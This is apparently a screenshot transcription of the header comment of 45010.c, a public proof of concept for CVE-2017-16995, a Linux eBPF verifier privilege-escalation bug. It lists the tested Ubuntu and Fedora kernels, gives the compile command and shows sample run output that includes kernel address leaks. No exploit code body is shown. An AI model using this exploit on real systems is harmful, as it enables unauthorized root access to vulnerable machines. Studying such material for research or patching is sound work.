 GNU nano 9.1 45010.c
/*
Credit @bleidl, this is a slight modification to his original POC
https://github.com/brl/grlh/blob/master/get-rekt-linux-hardened.c
For details on how the exploit works, please visit
https://ricklarabee.blogspot.com/2018/07/ebpf-and-analysis-of-get-rekt-linux.html
Tested on Ubuntu 16.04 with the following Kernels
4.4.0-31-generic
4.4.0-62-generic
4.4.0-81-generic
4.4.0-116-generic
4.8.0-58-generic
4.10.0.42-generic
4.13.0-21-generic
Tested on Fedora 27
4.13.9-300
gcc cve-2017-16995.c -o cve-2017-16995
internet@client:~/cve-2017-16995$ ./cve-2017-16995
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880038c3f500
[*] Leaking sock struct from ffff88003af5e180
[*] Sock->sk_rcvtimeo at offset 472